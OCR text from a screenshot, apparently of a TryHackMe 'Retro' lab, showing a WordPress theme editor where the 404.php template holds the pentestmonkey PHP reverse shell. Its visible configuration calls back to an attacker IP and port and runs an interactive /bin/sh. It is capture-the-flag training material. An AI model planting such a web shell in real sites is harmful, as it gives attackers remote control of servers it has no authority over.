 UTM File Edit View Window Help
E
A
Sat 23 Mar 08:16
Kali Linux
Share
10.8.55.148
8:16
Styles
TryHackMe | Retro
Edit Themes ‹ Retro Fanatics
Online - Reverse Shell Ge
php-reverse-shell/php-re
10.10.187.172/retro/wp-admin/theme-editor.php?file=404.php&theme=90s-retro
16 17 18
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Retro Fanatics 2 0 New
Howdy, Wade
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Theme Support
Install Plugins
Theme Editor
Plugins 1
Users
Tools
Settings
This theme recommends the following plugins: Contact Form by WPForms, Organic Builder Widgets, Organic Profile Block and Widget Area Block.
Begin installing plugins | Dismiss this notice
90s Retro: 404 Template (404.php)
Select theme to edit: 90s Retro Select
Selected file content:
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under
Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely
available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.8.55.148';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
css
includes
js
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
Documentation: Function Name... Look Up
Page 5 of 5 111 words
Focus
110%